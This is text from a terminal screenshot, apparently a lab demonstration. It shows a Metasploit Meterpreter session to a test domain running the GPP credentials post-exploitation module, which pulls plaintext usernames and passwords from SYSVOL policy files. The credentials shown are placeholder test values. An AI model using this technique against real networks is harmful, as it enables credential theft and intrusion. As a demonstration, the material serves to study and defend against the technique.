 root@bt: ~
File Edit View Terminal Help
[*] Patched transport at offset 486516...
[*] Patched URL at offset 486248...
[*] Patched Expiration Timeout at offset 641856...
[*] Patched Communication Timeout at offset 641860...
[*] Meterpreter session 1 opened (10.10.10.2:4444 -> 10.10.10.1:61521) at 2012-06-22 18:04:36 +0100
meterpreter > run post/windows/gather/credentials/gpp
[*] Searching on Harbinger.kraken.int...
[*] Looking in domain folder \\Harbinger.kraken.int\SYSVOL\kraken.int\Policies\
[*] Results from Groups.xml:
[+] DOMAIN CONTROLLER: Harbinger.kraken.int USER: testuser PASS: testuserpassword DISABLED: 0 CHANGED: 2012-06-22 14:32:06
[*] Results from Services.xml:
[+] DOMAIN CONTROLLER: Harbinger.kraken.int USER: testserviceuser PASS: testservicepass SERVICE: testservice CHANGED: 2012-06-22 14:33:14
[*] Results from Printers.xml:
[*] Results from Drives.xml:
[+] DOMAIN CONTROLLER: Harbinger.kraken.int USER: testdriveuser PASS: testdrivepassword PATH: \\harbinger\c$ CHANGED: 2012-06-22 15:16:23
[*] Results from DataSources.xml:
[+] DOMAIN CONTROLLER: Harbinger.kraken.int USER:  PASS: testpassword DSN: test CHANGED: 2012-06-22 09:33:22
[*] Results from ScheduledTasks.xml:
[+] DOMAIN CONTROLLER: Harbinger.kraken.int USER: testtaskuser PASS: testtaskpass Task: testtask CHANGED: 2012-06-22 14:32:47
meterpreter >
<< back | track 5